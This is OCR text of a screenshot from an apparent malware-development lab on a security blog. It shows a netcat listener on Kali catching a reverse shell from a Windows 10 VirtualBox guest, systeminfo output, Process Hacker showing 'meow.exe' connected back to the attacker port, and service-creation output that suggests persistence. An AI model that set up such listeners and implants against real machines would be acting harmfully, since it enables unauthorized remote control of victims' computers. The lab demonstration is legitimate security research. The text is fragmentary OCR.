 (cocomelonc㉿kali)-[~/hacking/cybersec_blog/cocomelonc.github.io]
$ nc -nlvp 4445
listening on [any] 4445 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.102] 49752
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>systeminfo
systeminfo
Host Name: WINDOWS-V9HNK33
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.17134 N/A Build 17134
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization:
Product ID: 00331-10000-00001-AA816
Original Install Date: 12/5/2021, 12:30:47 PM
System Boot Time: 5/10/2022, 1:20:19 AM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Mode
BIOS Version: innotek GmbH VirtualBox, 12
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United State
Input Locale: en-us;English (United State
Time Zone: (UTC+06:00) Astana
Total Physical Memory: 3,192 MB
Available Physical Memory: 2,111 MB
Virtual Memory: Max Size: 3,768 MB
Virtual Memory: Available: 2,669 MB
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Process Hacker [WINDOWS-V9HNK33\User]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Network (Ctrl+K)
Processes Services Network Disk
Name Local address Local... Remote address Rem... Prot... State Owner
lsass.exe (6 WINDOWS-V9HN 49670 TCP Listen
lsass.exe (6 WINDOWS-V9HN 49670 TCP6 Listen
meow.exe ... WINDOWS-V9HN 49752 192.168.56.1 4445 TCP Establish
services.ex... WINDOWS-V9HN 49668 TCP Listen
services.ex... WINDOWS-V9HN 49668 TCP6 Listen
spoolsv.ex... WINDOWS-V9HN 49667 TCP Listen Spooler
spoolsv.ex... WINDOWS-V9HN 49667 TCP6 Listen Spooler
svchost.ex... WINDOWS-V9HN 123 UDP W32Time
svchost.ex... WINDOWS-V9HN 123 UDP6 W32Time
svchost.ex... WINDOWS-V9HN 5040 TCP Listen CDPSvc
svchost.ex... WINDOWS-V9HN 5050 UDP CDPSvc
svchost.ex... WINDOWS-V9HN 5353 UDP Dnscache
CPU Usage: 7.30% Physical memory: 1.07 GB (34.36%) Processes: 71
start= auto
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 5668
FLAGS :
C:\Windows\system32>
Process
Hacker 2
x32dbg
Original Install Date: 12/5/2021, 12:30:47 PM
System Boot Time: 5/10/2022, 1:20:19 AM
System Manufacturer: innotek GmbH
Type here to search